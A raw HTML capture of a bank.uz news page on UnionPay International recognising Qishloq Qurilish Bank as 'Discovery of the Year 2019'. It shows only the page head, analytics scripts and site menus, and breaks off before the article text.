

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/news/unionpay-international-quot-qishloq-qurilish-bank-quot-ni-quot-yil-kashfiyoti-2019-quot-deb-e-tirof-9747
body_size: 20438
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;UnionPay International &quot;Qishloq qurilish bank&quot;ni &quot;Yil kashfiyoti -2019&quot; deb e’tirof etdi&quot; новости &quot;BRB&quot; ID#36451</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="UnionPay International &amp;quot;Qishloq qurilish bank&amp;quot;ni &amp;quot;Yil kashfiyoti -2019&amp;quot; deb e’tirof etdi" />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769449035','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'e83396e906dfcf5f1851ea1dfda6ec6f'});</script>


<link rel="canonical" href="https://bank.uz/uz/news/unionpay-international-quot-qishloq-qurilish-bank-quot-ni-quot-yil-kashfiyoti-2019-quot-deb-e-tirof-9747"/>
<meta property="og:type" content="article">
<meta property="og:image:width" content="215" />
<meta property="og:image:height" content="215" />
<meta property="og:image"  content="https://bank.uz/upload/iblock/2d4/2d42d6e51183daecc49e63a91ca5dc3e.jpg">
<meta property="og:title" content="&quot;UnionPay International &quot;Qishloq qurilish bank&quot;ni &quot;Yil kashfiyoti -2019&quot; deb e’tirof etdi&quot; новости &quot;BRB&quot; ID#36451">
<meta property="og:description" content="UnionPay International &quot;Qishloq qurilish bank&quot;ni &quot;Yil kashfiyoti -2019&quot; deb e’tirof etdi">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-unionpay-international-quot-qishloq-qurilish-bank-quot-ni-quot-yil-kashfiyoti-2019-quot-deb-e-t news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_blank' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.uz/?utm_source=pr_bank_uzz'><img border='0'  width='600' height='200'  src='/upload/alexkova.rklite/96b/zcp76qf1p726l1cp5ihygt30zdr02zx2.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/news" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/news/unionpay-international-quot-qishloq-qurilish-bank-quot-ni-quot-yil-kashfiyoti-2019-quot-deb-e-tirof-9747',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
